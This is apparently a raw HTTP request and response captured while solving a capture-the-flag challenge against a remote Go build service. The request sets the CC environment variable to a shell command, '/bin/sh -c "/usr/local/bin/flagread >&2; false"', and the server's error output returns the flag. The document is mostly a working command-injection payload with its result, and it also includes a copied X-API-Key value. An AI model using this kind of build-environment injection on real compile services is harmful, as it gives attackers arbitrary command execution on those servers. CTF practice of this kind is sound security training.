 POST /vip/build HTTP/1.1
Host: challenge.ilovectf.cn:30740
Content-Length: 475
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
Edg/141.0.0.0
Content-Type: application/json
X-API-Key: qrUt3cA7EyB3OrkDNnroMrD9skQ2JEG8zMr
Accept: */*
Origin: http://challenge.ilovectf.cn:30740
Referer: http://challenge.ilovectf.cn:30740/vip.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
{
"env": {
"GOOS": "linux",
"GOARCH": "amd64",
"CGO_ENABLED": "1",
"CC": "/bin/sh -c \"/usr/local/bin/flagread >&2; false\"",
"GOGCCFLAGS": ""
},
"code": "package main\n\n// #include <stdio.h>\n// #include <stdlib.h>\n//\n// static void myprint(char* s) {\n//
printf(\"%s\\n\", s);\n// }\nimport \"C\"\nimport \"unsafe\"\n\nfunc main() {\n    cs := C.CString(\"Hello from stdio\")\n
C.myprint(cs)\n    C.free(unsafe.Pointer(cs))\n}"
}
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8
Date: Tue, 21 Oct 2025 09:39:40 GMT
Content-Length: 122
Connection: close
{"details":"# runtime/cgo\nflag{3082996f-1495-4388-a3a6-b8fb07f122bf}}\n","error":"